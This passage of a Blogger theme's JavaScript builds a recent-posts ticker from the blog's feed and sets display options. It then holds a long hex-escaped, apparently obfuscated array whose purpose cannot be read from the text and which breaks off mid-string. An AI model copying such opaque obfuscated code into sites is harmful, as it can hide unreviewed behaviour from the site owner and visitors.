$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5